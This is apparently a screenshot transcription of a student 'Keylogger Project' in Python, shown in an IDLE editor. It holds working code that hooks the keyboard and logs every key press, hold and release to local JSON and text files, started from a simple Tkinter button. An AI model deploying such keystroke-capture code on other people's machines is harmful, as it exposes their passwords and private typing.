 Keylogger.py - E:\D Drive\AICTE\Keylogger.py (3.14.0)
File Edit Format Run Options Window Help
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f'{key}'}
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
        )
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)

    key_strokes = key_strokes + str(key)
    update_txt_file(str(key_strokes))

def butaction():
    print("[+] Running Keylogger successfully!\n[!] Saving the key logs in 'logs.json'")

    with keyboard.Listener(
        on_press=on_press,
        on_release=on_release) as listener:
        listener.join()

# GUI Layout Elements
empty = Label(root, text=" ").grid(row=0, column=0)
empty = Label(root, text=" ").grid(row=1, column=0)
empty = Label(root, text=" ").grid(row=2, column=0)
empty = Label(root, text="Keylogger Project", font='Verdana 11 bold').grid(row=3, column=3)
empty = Label(root, text=" ").grid(row=4, column=0)
empty = Label(root, text=" ").grid(row=5, column=0)

# Start Button
Button(root, text="Start Keylogger", command=butaction).grid(row=6, column=3)

root.mainloop()
Ln: 1 Col: 0